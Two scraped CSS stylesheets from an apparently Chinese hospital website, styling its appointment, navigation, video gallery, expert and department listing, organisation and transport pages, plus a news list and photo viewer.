.znfz_box .zm_bg6 i{ width:214px; height:200px; background-position: -228px -596px; left:73px; top:186px;}
.znfz_box .znfz_zm .bw_sz{ position:absolute; width:65px; height:22px; overflow:hidden; text-indent:-100em; background:none; z-index:5; left:342px; top:219px;}
.znfz_box .znfz_zm .man_sz{left:342px; top:219px;}
.znfz_box .znfz_zm .woman_sz{left:342px; top:245px;}
.znfz_box .znfz_zm .headLink{ position:absolute; width:162px; background:#ededed; z-index:5; overflow:hidden;zoom:1; font-size:14px; left:312px; top:26px; display:none;}
.znfz_box .zm_bg1 .headLink{ display:block;}
.znfz_box .znfz_zm .headLink a{ float:left; padding:0 4px; margin-right:5px;line-height:21px; padding-bottom:1px; line-height:22px \9; padding-bottom:0 \9; }
.znfz_box .znfz_zm .headLink a:hover{ text-decoration:none; color:#fff; background:#55b939;}
.znfz_box .znfz_zm .headLink a.a_head, .znfz_box .znfz_zm .headLink a.a_head:hover{ background:#55b939; color:#fff; text-decoration:none;}


.znfz_box .znfz_bm{ background-position:-504px 0;}
.znfz_box .bm_bg1 i{ width:122px; height:22px; background-position: -474px -452px; left:215px; top:57px;}
.znfz_box .bm_bg2 i{ width:140px; height:57px; background-position: -474px -488px; left:217px; top:79px;}
.znfz_box .bm_bg3 i{ width:170px; height:35px; background-position: -460px -556px; left:201px; top:133px;}
.znfz_box .bm_bg4 i{ width:188px; height:28px; background-position: -452px -602px; left:72px; top:153px;}
.znfz_box .bm_bg5 i{ width:170px; height:66px; background-position: -458px -638px; left:196px; top:169px;}
.znfz_box .bm_bg6 i{ width:190px; height:72px; background-position: -454px -720px; left:41px; top:191px;}
.znfz_box .bm_bg7 i{ width:330px; height:355px; background-position: -664px -440px; left:42px; top:25px;}



/*患者服务 - 预约页面*/
.gz-yuyue{ padding-bottom:40px;}
.gz-yuyue h2{font-size:16px; color:#4d4d4d; font-weight:normal; margin-top:52px; margin-bottom:10px;}
.gz-yuyue p a{width:146px; height:52px; text-align:center; line-height:52px; color:#fff; font-size:20px; background:#3d95d5; display:inline-block; margin-right:3px;}
.gz-yuyue p a:hover{text-decoration:none;background:#2676c3; color:#fff;}

/* 院内导航 页面 */
.daohang-img{margin-top:22px; padding-bottom:20px; }
.daohang-img, .daohang-img img{width:825px;}

.dh-item{width:825px; border-collapse:collapse;}
.dh-item thead tr .left-td{background:url("../images/dh_close.jpg") no-repeat 0 0; height:70px; width:80px; cursor:pointer; font-size:14px; color:#fff;}
.dh-item thead tr .left-td span{font-size:24px; font-weight:bold; margin-right:12px; margin-left:112px;}
.dh-item thead tr .left-td span i{font-size:14px; color:#fff; font-weight:normal;}
.dh-item thead tr .left-td span{ *line-height:70px; *display:inline-block; *width:600px;}
.dh-item .open-thead tr .left-td{background-image:url("../images/dh_open.jpg");}
.dh-item tbody{display:none; overflow:hidden;}
.dh-item .open-tbody{display:table-row-group; *display:block; }
.dh-item tbody tr td{height:50px; border:solid 1px #fff;}
.left-td{width:80px;}
.dh-item tbody tr .the-floor{text-indent:0; text-align:center; color:#3d95d5; font-size:22px;}
.dh-item tbody tr .the-floor span{font-size:24px; margin-right:0;}
.dh-item tbody tr td{text-indent:32px; font-size:16px; color:#333;}
.dh-item tbody tr td span{margin-right:40px;}
.tr-style1{background:#f3f7f9;}
.tr-style2{background:#ebf0f4;}

.big-box-item{margin-bottom:10px;}
.big-box-item dt{background:url("../images/dh_close.jpg") no-repeat 0 0; height:70px; width:825px; cursor:pointer; font-size:14px; color:#fff; line-height:70px;}
.big-box-item .clicked{background-image:url("../images/dh_open.jpg");}
.big-box-item dt span{font-size:24px; font-weight:bold; margin-right:12px; margin-left:112px;}
.big-box-item dt  span i{font-size:14px; color:#fff; font-weight:normal;}
.big-box-item dt  span{ *line-height:70px; *display:inline-block; *width:600px;}
.big-box-item dd{display:none; margin-top:2px;}
.big-box-item .showThisOne{display:block;}

/*图库与视频*/
.vp_box .conleft{width:280px; overflow:visible;}
.vp_box .conright{width:895px; float:right; overflow:hidden; padding-bottom:30px;}
.left-nav-k ul{margin:10px 0px 0px 15px;}
.left-nav-k ul li{width:250px; height:40px; margin-bottom:2px; overflow:hidden;}
.left-nav-k ul li a{text-indent:42px; background:#fff url(../images/left_nav_icon.png) no-repeat right center; width:250px; height:40px; display:block; line-height:40px; font-size:16px; color:#333;}
.left-nav-k ul li a:hover{ background:#3d95d5 url(../images/left_nav_icon_h.png) no-repeat right center; color:#fff;}
.left-nav-k ul .nav-now{ border-left:5px solid #3d95d5; width:260px; height:50px; position:relative;}
.left-nav-k ul .nav-now a, .left-nav-k ul .nav-now a:hover{ border-top:1px solid #ededed; border-bottom:1px solid #ededed; text-indent:37px; background:#fff; width:260px; height:48px; display:block; line-height:48px; font-size:24px; color:#3d95d5;}
.left-nav-k ul li a:hover, .left-nav-k ul .nav-now a:hover{text-decoration:none;}

.vp_box .top-nav{background:url("../images/xhx.jpg") repeat-x 0px 47px}
.vp_box .top-nav h1{font-size:24px; color:#666; font-weight:normal; float:left; height:48px; line-height:48px;}
.vp_box .top-nav ul{width:760px; float:right; height:48px;}
.vp_box .top-nav ul .lastone a{background:none;}
.vp_box .top-nav ul li{float:left; height:48px; width:84px; text-align:center; overflow:visible;}
.vp_box .top-nav ul li a{display:block; height:46px; width:84px; color:#666; font-size:16px; line-height:46px; background:url("../images/fg.jpg") no-repeat right center;}
.vp_box .top-nav ul li a:hover,.vp_box .top-nav ul .now a {line-height:47px; color:#3d95d5; border-bottom:2px solid #3d95d5; text-decoration:none; font-weight:bold;}

.itemBox{width:921px;}
.itemBox .o-item{margin-right:24px; margin-top:25px; display:inline; float:left; width:282px; height:215px; background:url(../images/itembg.jpg) no-repeat 0 bottom; position:relative;}
.itemBox .o-item em{position: absolute;left: 111px; top: 50px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2;}
.itemBox .o-item img{width:282px; height:158px; display:block; border:0 none;}
.itemBox .o-item strong{color:#666; font-size:16px; line-height:55px; height:55px; text-align:center; font-weight:normal; display:block; overflow:hidden; padding:0 10px;}
.itemBox .o-item strong a{color:#666;}
.itemBox .o-item strong a:hover{ color:#f60;}

.vp_none{ padding:50px 0; font-size:16px; color:#999; text-align:center;}

.lbox{ width:240px; overflow:hidden; padding:30px 0 0 20px;}
.lbox .col-tit{overflow:hidden;zoom:1; vertical-align:bottom; line-height:28px; height:28px; margin-bottom:10px;}
.lbox .col-tit strong{ font-size: 18px; font-weight: normal; color: #333; float:left;}
.lbox .col-tit strong a{color: #458fce;}
.lbox .col-tit strong a:hover{color: #f60;}

.lbox .vp_tj{  margin-bottom:-20px;}
.lbox .vp_tj_con{width: 240px;height:135px;position: relative; overflow:hidden; margin-bottom:20px;}
.lbox .vp_tj_con a{ display:block;width: 240px;height: 135px;}
.lbox .vp_tj_con a:hover{ text-decoration:none; color:#fff;}
.lbox .vp_tj_con span{position: absolute;left: 0; bottom: 0;_bottom: -1px;  height: 30px; line-height:30px; padding:0 20px; z-index:3; color:#fff; text-decoration:none; font-size:14px; cursor:pointer; overflow:hidden; width:200px; text-align:center;}
.lbox .vp_tj_con a:hover span{ color:#fff;text-decoration:none;}
.lbox .vp_tj_con img{ width:240px; height:135px;}
.lbox .vp_tj_con i{position: absolute;left: 0; bottom: 0;_bottom: -1px; width: 240px; height: 30px; background: #000; opacity: 0.5; filter:alpha(opacity=50); z-index:2;}
.lbox .vp_tj_con em{position: absolute;left: 90px; top: 35px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2; cursor:pointer;}
.lbox .hotTag{ margin-top:0;}

/*名医名科*/
.mymk_wrap{ width:825px; padding-top:24px; clear:both; vertical-align:bottom;}
.mymk_tab{ overflow:hidden;zoom:1; border-bottom:solid 2px #2676c3; width:830px;}
.mymk_tab a{ float:left; background:url(../images/other_ico.png) no-repeat 0 -48px; width:411px; height:47px; line-height:47px; font-size:24px; color:#333; text-align:center; overflow:hidden; margin-right:3px;}
.mymk_tab a:hover{ text-decoration:none; color:#333;}
.mymk_tab a.on, .mymk_tab a.on:hover{ background-position:0 0; color:#fff; font-weight:bold;}

.mymk_titbar{ _height:40px; line-height:40px;}
.mymk_titbar h3{ float:left; font-size:18px; font-weight:normal; color:#4d4d4d;}
.mymk_titbar h3 a{ color:#4d4d4d;}
.mymk_titbar h3 a:hover{ color:#f60;}
.mymk_titbar .focus_btn{ float:right; padding-top:17px;overflow:hidden;zoom:1;}
.mymk_titbar .focus_btn li{ float:left; width:30px; height:6px; line-height:6px; overflow:hidden; font-size:1px; background:#ccc; display:inline; margin-right:2px; cursor:pointer; text-indent:-100em;}
.mymk_titbar .focus_btn li.navOn{ background:#3d95d5;}

.mymk_leader{ float:left; width:328px; overflow:hidden;height:230px;}
.mymk_leader .mymk_img{ position:relative; width:328px; height:185px;margin-top:5px;}
.mymk_leader .mymk_img a{width:328px; height:185px; display:block;}
.mymk_leader .mymk_img a:hover{ text-decoration:none;}
.mymk_leader .mymk_img img{width:328px; height:185px; display:block;}
.mymk_leader .mymk_img i {position: absolute;left: 0;bottom: 0;_bottom: -1px;width: 328px;height: 30px;background: black;opacity: 0.5;filter: alpha(opacity=50);z-index: 2;}
.mymk_leader .mymk_img span {position: absolute;left: 0;bottom: 0;_bottom: -1px;width: 308px;height: 30px;line-height: 30px;padding: 0 10px;z-index: 3;color: #fff;text-decoration: none;font-size: 14px;cursor: pointer;overflow: hidden;}

.mymk_experts{ float:right; width:492px; overflow:hidden; height:230px;}
.mymk_imglist{ position:relative; height:190px; overflow:hidden; width:492px;}
.mymk_imglist ul{ overflow: hidden; zoom: 1;position: absolute; width: 800%;}
.mymk_imglist li{ overflow: hidden; zoom: 1; height:190px; width:495px; float:left;display: inline;}
.mymk_imglist li .mymk_img{ position: relative; float: left; display: inline; width: 160px; height: 90px; overflow: hidden; margin: 5px 5px 0 0;}
.mymk_imglist li .mymk_img img{ display:block; width:170px; height:95px;}
.mymk_imglist li .mymk_img i{position: absolute; left: 0; top:95px; background: #000; opacity: 0.5; filter:alpha(opacity=50);  width: 100%;height: 95px; z-index:2;}
.mymk_imglist li .mymk_img a:hover{ color:#fff; text-decoration:none;}
.mymk_imglist li .mymk_img p{ position:absolute; z-index:3;width: 160px; height: 95px;left: 0; top:95px; padding-top:20px; cursor:pointer;}
.mymk_imglist li .mymk_img span{ display:block;width:160px; height:24px; line-height:24px; font-size:14px; color:#fff; text-align:center;}
.mymk_imglist li .mymk_img strong{ display:block;width:160px; height:24px; line-height:24px; font-size:16px; font-weight:bold; color:#fff;text-align:center;}

.mymk_czys .mymk_imglist{height:268px; width:825px;}
.mymk_czys .mymk_imglist li{ width:826px; height:268px;}
.mymk_czys .mymk_imglist li .mymk_img{ width:114px; height:64px; margin:4px 4px 0 0;}
.mymk_czys .mymk_imglist li .mymk_img img{width:114px; height:64px; }
.mymk_czys .mymk_imglist li .mymk_img p{ width:114px; padding-top:15px;}
.mymk_czys .mymk_imglist li .mymk_img span{width:114px;height:18px; line-height:18px;}
.mymk_czys .mymk_imglist li .mymk_img strong{width:114px; font-size:14px;height:18px; line-height:18px;}

.zjk_search{ float:right; padding:4px 0 0 0;}
.zjk_search .selectBox{ float:left; width:170px; display:inline; margin-right:5px; font-size:14px; position:static;}
.zjk_search .selectBox dt{ height:32px; line-height:32px;}
.zjk_search .selectBox dd em{ line-height:26px; height:26px;}
.zjk_search .selectBox dd{ width:170px;}
.zjk_search .selectBox2 dd{ margin-left:0;  margin-top:1px; width:562px;}

.zjk_search .search_input{ background:#ededed; float:left; width:150px; padding:3px 10px; height:26px; line-height:26px; color:#999; font-family:"Microsoft YaHei";margin-right:5px; display:none; }
.zjk_search .formbtns{ float:left;width:100px; height:32px; background: url(../images/btns_icon.png) no-repeat 0 -318px;font-size:18px; line-height:32px; overflow:hidden;text-align:center;color:#fff; border:0;font-family:"Microsoft YaHei";cursor:pointer;}
.zjk_search .formbtns_h{ color:#fff; text-decoration:none; background-position:-101px -318px;}

.zjk_list{ width:825px; overflow:hidden; padding:8px 0 25px 0;}
.zjk_list ul{ overflow:hidden;zoom:1;}
.zjk_list ul li{ float:left; display:inline; width:163px; height:62px; margin:2px 2px 0 0; }
.zjk_list ul li a{ display:block;width:163px; height:62px; background:#f7f7f7; color:#666;}
.zjk_list ul li a:hover{ background:#3d95d5 url(../images/icon_jt1.png) no-repeat 145px 13px; color:#fff; text-decoration:none;}
.zjk_list ul li span, .zjk_list ul li p{ display:block; font-size:12px; line-height:24px; padding-left:15px;}
.zjk_list ul li span{ padding-top:5px; font-size:14px;}

.mk_intro{ color:#333; font-size:14px; line-height:24px; text-indent:2em; padding-top:20px;}
.mk_zdks{ padding-top:15px;}
.zdks-box-list{ padding:6px 8px 8px 8px; background:#f7f7f7; overflow:hidden; margin-top:5px;}
.zdks-box-list ul{ overflow: hidden;_zoom:1; width:830px;}
.zdks-box-list ul li{ float:left; display:inline; width:268px; height:65px; overflow:hidden; line-height:22px; margin:2px 2px 0 0; background:#fff;}
.zdks-box-list ul li a{ display:block; width:202px; height:65px; background:#fff url(../images/index_ks_icon.png) no-repeat 10px 8px; padding-left:66px;}
.zdks-box-list ul li a:hover{ text-decoration:none; color:#fff; background-color:#3d95d5;}
.zdks-box-list ul li strong, .zdks-box-list ul li span{display:block;height:22px; overflow:hidden; cursor: pointer;}
.zdks-box-list ul li strong{font-size:16px; font-weight:normal; color:#3d95d5;padding-top:10px;}
.zdks-box-list ul li span{font-size:12px; color:#999;}
.zdks-box-list ul li a:hover strong, .zdks-box-list ul li a:hover span{ color:#fff;}
.zdks-box-list ul li.xhnk a{ background-position:10px 8px;}
.zdks-box-list ul li.sjwk a{ background-position:10px -62px;}
.zdks-box-list ul li.gk a{ background-position:10px -132px;}
.zdks-box-list ul li.grnk a{ background-position:10px -202px;}
.zdks-box-list ul li.ptwk a{ background-position:10px -272px;}
.zdks-box-list ul li.fk a{ background-position:10px -342px;}
.zdks-box-list ul li.xynk a{ background-position:10px -412px;}
.zdks-box-list ul li.zxwk a{ background-position:10px -482px;}
.zdks-box-list ul li.ck a{ background-position:10px -552px;}
.zdks-box-list ul li.snk a{ background-position:10px -622px;}
.zdks-box-list ul li.zlk a{ background-position:10px -692px;}
.zdks-box-list ul li.kqk a{ background-position:10px -762px;}
.zdks-box-list ul li.blk a{ background-position:10px -832px;}
.zdks-box-list ul li.jyk a{ background-position:10px -902px;}
.zdks-box-list ul li.xhnk a:hover{ background-position:10px -972px;}
.zdks-box-list ul li.sjwk a:hover{ background-position:10px -1042px;}
.zdks-box-list ul li.gk a:hover{ background-position:10px -1112px;}
.zdks-box-list ul li.grnk a:hover{ background-position:10px -1182px;}
.zdks-box-list ul li.ptwk a:hover{ background-position:10px -1252px;}
.zdks-box-list ul li.fk a:hover{ background-position:10px -1322px;}
.zdks-box-list ul li.xynk a:hover{ background-position:10px -1392px;}
.zdks-box-list ul li.zxwk a:hover{ background-position:10px -1462px;}
.zdks-box-list ul li.ck a:hover{ background-position:10px -1532px;}
.zdks-box-list ul li.snk a:hover{ background-position:10px -1602px;}
.zdks-box-list ul li.zlk a:hover{ background-position:10px -1672px;}
.zdks-box-list ul li.kqk a:hover{ background-position:10px -1742px;}
.zdks-box-list ul li.blk a:hover{ background-position:10px -1812px;}
.zdks-box-list ul li.jyk a:hover{ background-position:10px -1882px;}

/*组织架构*/
.organization_box {width:825px; overflow:hidden; padding-bottom:30px;}
.organization_box h2 {font-size:24px; color:#333; font-weight: normal; line-height:28px; padding:18px 2px;}
.organization_box .ors {width:100%; overflow:hidden; margin-top:15px; padding-bottom:10px;}
.organization_box .ors_bt {width:100%; height:40px; overflow:hidden; margin-bottom:15px; border-bottom:1px solid #EDEDED; position:relative;}
.organization_box .ors_bt h3 {font-weight:normal; font-size:18px; line-height:40px;}
.organization_box .ors_bt .show_ors_ul {display:block; width:60px; height:26px; overflow:hidden; font-size:14px; line-height:26px; text-indent:11px; background:#F9F9F9 url(../images/show_ors_ul.gif) no-repeat right 0;; color:#999; position:absolute; right:0; bottom:0;}
.organization_box .ors_bt .show_ors_ul:hover {background-color:#3d95d5; background-position:right -26px; color:#fff;text-decoration:none;}
.organization_box .ors_bt .show_ors_ul2 {background-position:right -52px;}
.organization_box .ors_bt .show_ors_ul2:hover {background-position:right -78px; text-decoration:none;}
.organization_box .ors_ul {display:none; width:101%; overflow:hidden;}
.organization_box .ors_ul li {float:left; width:205px; height:40px; overflow:hidden; margin:0 2px 2px 0; font-size:14px; line-height:40px; background:#F7F7F7;}
.organization_box .ors_ul li a {display:block; width:170px; overflow:hidden; padding:0 20px 0 15px; white-space:nowrap; text-overflow:ellipsis;}
.organization_box .ors_ul li a:hover {background:#3d95d5 url(../images/icon_jt1.png) no-repeat 180px center; color:#fff; text-decoration:none;}

.org_intro{ padding-bottom:10px;}
.org_intro p{ line-height:26px; font-size:16px;}
.org_tabs{ overflow:hidden;zoom:1;}
.org_tabs a{ float:left; width:101px; height:40px; line-height:40px; overflow:hidden; text-align:center; color:#fff; font-size:16px; background:#3d95d5; margin-right:2px; margin-top:5px;}
.org_tabs a:hover, .org_tabs a.on, .org_tabs a.on:hover{ color:#fff; text-decoration:none; background:#2676c3;}
.org_tabs a.on, .org_tabs a.on:hover{ font-weight:bold;}
.org_content{ line-height:30px; padding:20px;}
.org_content p{ line-height:30px; padding:15px 0; font-size:14px; color:#000;}
.org_list{ padding-top:15px;}
.org_list ul{border-top:solid 1px #ededed; padding-bottom:20px;}
.org_list ul li{ position:relative; padding:15px 20px 20px 20px; border-bottom:solid 1px #ededed; background:#fff;}
.org_list ul li strong{ display:block; font-size:16px; line-height:36px;}
.org_list ul li p{ font-size:14px; color:#666; line-height:26px; height:52px; overflow:hidden;}
.org_list ul li p a{ color:#458fce;}
.org_list ul li p a:hover{ color:#f60;}
.org_list ul li i{ height:125px; width:5px; position:absolute; overflow:hidden; background:#458fce; left:0; _left:-20px; top:-1px; display:none;}
.org_list ul li.hover{ background:#f7f7f7;}
.org_list ul li.hover i{ display:block;}

.conright .organization_box{ width:905px; padding-top:20px;}
.conright .organization_box .ors_ul li {width:225px;}
.conright .organization_box .ors_ul li a {width:190px;}
.conright .organization_box .ors_ul li a:hover {background:#3d95d5 url(../images/icon_jt1.png) no-repeat 200px center;}
.conright .org_tabs a{ width:111px;}

/*名科科室列表*/
.mk_list .ors_bt { border-bottom:0; margin-bottom:5px;}
.mk_list .ors_ul{ display:block;}
.mk_list .ors_ul li{ width:136px;}
.mk_list .ors_ul li a{ width:101px;}
.mk_list .ors_ul li a:hover{ background-position:118px center;}
.mk_list .ors_ul li.li2{ width:170px;}
.mk_list .ors_ul li.li2 a{ width:135px;}
.mk_list .ors_ul li.li2 a:hover{ background-position:152px center;}

/*交通指引*/
.jtzy_box{ padding:20px 0; width:825px; overflow:hidden;}
.jtzy_box .dituContent{ margin-bottom:40px;}
.jtzy_box strong{ display:block; font-size:18px; line-height:24px; padding-bottom:10px;}
.jtzy_box p{ line-height:30px; font-size:14px; padding-bottom:25px;}
.jtzy_box .red{ color:#d63b22;}

/*20150313 wh 现任领导*/
#tab_cona .pic-itm{display:none}
#tab_cona #tab_cona_1{display:block;}
.tab-itm{padding: 26px 0 7px;cursor: pointer;}
.tab-itm span{font-size: 18px;font-weight: bold;color: #333;padding:6px 32px;background: #ededed;display: inline-block;}
.tab-itm span.on{color: #fff;background: url(../images/on-bg.png) no-repeat;padding: 6px 32px 11px;}
.pic-box{width: 845px;height: 864px;background: url(../images/bg.jpg) no-repeat;padding: 0 40px;margin: 0 0 20px;}
.pic-itm ul{width: 880px;overflow: hidden;}
.pic-itm li{float: left;width: 262px;margin: 0 30px 55px 0;text-align: center;}
.pic-itm li img{width: 262px;height: 160px;margin: 0 0 16px;}
.pic-itm li span{font-size: 18px;line-height: 26px;color: #666666;}
.pic-itm li span b{font-size: 24px;line-height: 26px;color: #3d95d5;padding: 0 5px;}
.pic-itm ul.top-pic{width: auto;overflow: hidden;padding: 55px 0 42px 140px;border-bottom: 2px solid #c0dff3;margin: 0 0 42px;}
.pic-itm ul.top-pic li{margin: 0 50px 0 0;}


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/nanjing/skin4/css/nfyy_news.css
body_size: 6007
content:
/*art_box_c*/
.art_box_c{font-family:"Microsoft yahei","simhei";}
.art_box_c h1{font-family: "Microsoft yahei";margin:40px 30px;font-family:"Microsoft yahei","simhei";font-size:30px;color:#333; font-family: "Microsoft yahei";font-weight:100;line-height:34px; text-align:center;}
.art_box_c .remark{font-family: "Microsoft yahei";font-size:14px;color:#333; line-height:18px; text-align:center;}
.art_box_c .digest{font-family: "Microsoft yahei";margin:18px 0 25px 0;padding:10px 18px;border:1px solid #ededed;border-left:none;border-right:none;font-size:14px;color:#666;line-height:26px; text-indent:1em;background:#f7f7f7;}
.art_box_c .digest cite{color:#333;}
.art_box_c .art_con{ padding-bottom:40px;}
.art_box_c .art_con p{margin:12px 0 0 0;font-size:16px;color:#333; line-height:24px;font-family: "Microsoft yahei";}
.art_box_c .img{width:560px;height:400px;margin:20px auto;font-size:14px;color:#666; text-align:center;overflow:hidden;}
.art_box_c .img img{width:560px;height:360px;}
.art_box_c .img span{ display:block;height:40px; line-height:40px;font-family: "Microsoft yahei";}
.art_box_c .manimg{ position:relative;}
.art_box_c .manimg .t{ display:block; position:absolute;top:0;right:0;}
.art_box_c .manimg .t .close{ display:block;width:38px;height:38px; background:url(../images/ico_sqs_close.png) no-repeat 0 0;}

/*list_box*/
.list_box h2{ font-size:24px; color:#333; font-weight:normal; line-height:28px; height:28px; overflow:hidden; padding:18px 2px 5px 2px;}
.list_box ul li em{ float:right; font-size:12px; color:#ccc;}
.list_box ul li{padding: 20px 0;border-bottom: 1px solid #f4f4f4; overflow:hidden;zoom:1; vertical-align:bottom;}
.list_box .pic{float: left;width:220px;height: 125px;}
.list_box .pic img{width:220px;height: 125px;}
.list_box .cont{float: right;width: 575px;}
.list_box h3{font-size: 16px;color: #333;display: inline; float:left; width:490px; overflow:hidden; white-space:nowrap;text-overflow: ellipsis; line-height:24px; margin-bottom:10px;}
.list_box p{margin: 0 0 14px 0; clear:both; font-size: 14px;line-height: 24px;color: #666; text-align:justify;}
.list_box p a{color: #666;}
.list_box p a:hover{color: #f60;}
.list_box span{ display:block; overflow:hidden;zoom:1;}
.list_box span a{font-size: 14px;line-height: 28px; height:28px;color: #000;padding: 0 10px;background: #ededed;text-decoration: none; float:left; white-space: nowrap; margin-right:2px;}
.list_box span a:hover{background: #3d95d5;color: #fff; text-decoration:none;}

.list_box ul li.nopic .pic{ display:none;}
.list_box ul li.nopic .cont{float: none;width: 100%;}
.list_box ul li.nopic h3{ width:710px;}

.news_list{ padding:0 0 20px 0;}
.news_list h2{ font-size:24px; color:#333; font-weight:normal; line-height:28px; height:28px; overflow:hidden; padding:18px 2px 5px 2px;}
.news_list ul{border-top:solid 1px #ededed; margin-top:20px; padding-bottom:20px;}
.news_list li{height:49px; line-height:49px; border-bottom:solid 1px #ededed; position:relative;}
.news_list li a{ display:block;padding:0; width:100%;overflow:hidden;zoom:1; vertical-align:bottom;}
.news_list li span{ float:left; padding-left:21px; font-size:16px; cursor:pointer;white-space:nowrap;text-overflow:ellipsis;-webkit-text-overflow:ellipsis; width:670px; overflow:hidden; color:#333;}
.news_list li em{ float:right; font-size:12px; padding-right:18px; color:#ccc;}
.news_list li a:hover span{ color:#458fce;}
.news_list li i{ position:absolute; height:51px; width:6px; overflow:hidden; background:#3d95d5; left:0; top:-1px; display:none;}
.news_list li.hover{ background:#f7f7f7;}
.news_list li.hover i{ display:block;}

/*图片滚动部分*/
.V_pic_c{width:720px; height: auto;margin:20px auto;overflow:hiddenl;background:#f7f7f7;}
.pic_scroll{ width:700px;padding:10px;overflow:hidden;}
.pic_scroll .picbottom{ display:block;  height:6px;overflow:hidden; font-size:1px; line-height:4px;}
.nph_photo_view{ position:relative; overflow:hidden; width:100%; text-align:center;}
.nph_photo_view .nph_cnt{ height:100%; text-align:center;}
.nph_photo_view i{ display:inline-block; height:100%; vertical-align:middle;; text-align:center;}
.nph_photo_view img{ text-align:center; vertical-align:middle; max-width:100%; max-height:100%; -ms-interpolation-mode: bicubic;}
.nph_photo_loading{ position:absolute; left:50%; top:50%; margin:-19px 0 0 -19px; width:37px; height:37px; /*background:url(../../../photo.39.net/Template/img/loading.gif) no-repeat 0 0;*/ display:none;}
.nph_photo_desc{ }
.nph_photo_desc h2{ padding-top:8px; min-height:25px; _height:25px; font:18px/1.4 simHei;}
.nph_photo_ctrl{ float:right; overflow:hidden; margin-top:8px;}
.nph_photo_ctrl ul{ margin-right:-12px;}
.nph_photo_ctrl li{ display:inline;}
.nph_photo_ctrl .hidden{ display:none;}
.nph_photo_thumb{width:700px;_margin-top:-20px; margin:0 0 0 21px;}
.nph_photo, .nph_stream, .nph_search{ width:100%;}
.nph_stream_view, .nph_search_view{ overflow:hidden; padding-top:12px; width:100%;}
.nph_scrl_bd{margin-top:10px;}
.nph_scrl{ float:left; width:100%; min-height:1px;}
.nph_scrl_thumb{float:left; display:inline;width:656px;zoom:1;}
.nph_scrl_main{ width:656px;padding:0;overflow:hidden;_zoom:1; }
.nph_list_thumb{height:90px;overflow:hidden;}
.nph_list_thumb li{  float:left; width:127px;height:90px;padding-right:5px;text-align:center;}
.nph_list_thumb h2, .nph_list_thumb p, .nph_list_thumb i{ display:none;}
.nph_list_thumb a{display:block;width:127px;height:90px;background:#005bac;overflow:hidden;}
.nph_list_thumb a img{width:127px;height:90px;}
.nph_list_thumb a:hover{width:123px;height:86px;padding:2px;}
.nph_list_thumb a:hover img,.nph_list_thumb .nph_list_active a img{width:123px;height:86px;}
.nph_list_thumb .nph_list_active a{width:123px;height:86px;padding:2px;}
.nph_btn_scrl{ position:absolute; display:block; width:36px; outline:none; cursor:default;}
.nph_btn_scrl .nph_btn_bd span{ display:block; height:13px;}
.nph_btn_scrl .nph_btn_ct{ display:block;margin:0 auto; width:14px; height:15px;}
.nph_btn_return{ float:left; margin:4px 10px 5px 0; padding:0 10px; height:19px; line-height:19px; text-align:center; cursor:pointer; border:1px solid #767676; background:#494949;}
.nph_btn_return, .nph_btn_return:visited{ color:#ECECEC;}
.nph_btn_return:hover{ color:#ECDEAE;}
.nph_gallery .nph_c_lh{ color:#E53333;}
.nwb-forward{ display:inline-block; margin:0 6px; padding:2px 0 0 19px;  _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=crop,src=http://liuliang.39.net/img/icon_wb.png); _background:none;}

.bdp_box_c{width:700px; height:auto;overflow:hidden;margin:auto}
.bdp_box_c textarea{ display:none;}
.bdp_box_c .nph_cnt h2{font-size:12px;}
.bdp_box_c .title1{color:#333;height:50px;background:url(../images/pic_titel_dw.gif) repeat-x 0 0;padding-top:18px; }
.bdp_box_c .title1 strong{padding-left:30px;font-size:14px; font-weight:bold}
.bdp_box_c .title1 strong a{color:#333}
.bdp_box_c .title1 strong a:hover,.bdp_box_c .title1 span a:Hover{color:#f60}
.bdp_box_c .title1 span{float:right;padding-right:30px;font-size:12px; font-weight:bold;}
.bdp_box_c .title1 span a{color:#006699}
.bdp_imgbox_c{ position:relative; overflow:hidden; width:100%; text-align:center;}
.bdp_imgbox_c .nph_cnt{width:700px;overflow:hidden;margin:auto; text-align:center;}
.bdp_imgbox_c img{max-width:700px;max-height:467px; text-align:center; vertical-align:middle;}

.nph_photo_prev{ position:absolute; left:0; top:183px; width:30px; height:100px; background:url(../images/picbtn_turn_left.png) no-repeat; }
.nph_photo_next{position:absolute; right:0; top:183px; width:30px; height:100px; background:url(../images/picbtn_turn_right.png) no-repeat;}
.nph_photo_loading{ position:absolute; left:50%; top:50%; margin:-19px 0 0 -19px; width:37px; height:37px; /*background:url(../../../photo.39.net/Template/img/loading.gif) no-repeat 0 0;*/}
.bdp_box_c .title2{}
.bdp_box_c .title2 strong{width:450px; display: block;float:left; overflow:hidden;text-overflow:ellipsis; white-space:nowrap; display:inline-block; font-weight:bold}
.bdp_box_c .title2 span{float:left;}
.bdp_box_c .title2 span.floatR{float:right;line-height:30px;}
.bdp_box_c .title2 span.floatR a{color:#006699;}
.bdp_box_c .title2 span b{ font-style:normal;color:#f60;font-size:22px}
.nph_hr_solid{ display:block; clear:both; overflow:hidden; margin:0 2px; height:17px; background:#ccc}
.bdp_box2_c{clear:both;height:123px;background:none;padding-top:12px;position:relative;}
.nph_scrl_prev{display:block;width:18px;height:90px; position:absolute;background:#ccc url(../images/picshow_jiantou.png) no-repeat 0 0; top:12px;left:0;}
.nph_scrl_next{ display:block; width:18px;height:90px; position:absolute;background:#ccc url(../images/picshow_jiantou.png) no-repeat 0 -93px;top:12px;right:0;_right:0;}
.nph_btn_nscrl,.nph_btn_pscrl{ display:block; width:18px;height:90px;outline:none; cursor:pointer;}
/*.nph_btn_pscrl{ background:#ccc url(../images/picshow_jiantou.png) no-repeat 0 0;}
.nph_btn_nscrl{  background:#ccc url(../images/picshow_jiantou.png) no-repeat 0 -93px;}
.nph_btn_pscrl:hover{ background-position:0 -40px;_background-position:0 -35px;}
.nph_btn_nscrl:hover{ background-position:-30px -40px;_background-position:-30px -35px;}*/
.nph_hr_solid{ display:block; clear:both; overflow:hidden; margin:0 2px; background:none}
.nph_scrl_ct{ position:relative; margin:0 3px;  height:13px; background:url(../images/picshow_jiantou.png) repeat-x 0 -191px;}
.nph_btn_scrl{ position:absolute; display:block; width:36px; outline:none; cursor:default; margin-top:1px;}
.nph_btn_scrl .nph_btn_lt{margin-right:-10px; float:left;width:10px;  height:15px;/*background:url(../images/pic_dw2L.gif) no-repeat;*/}
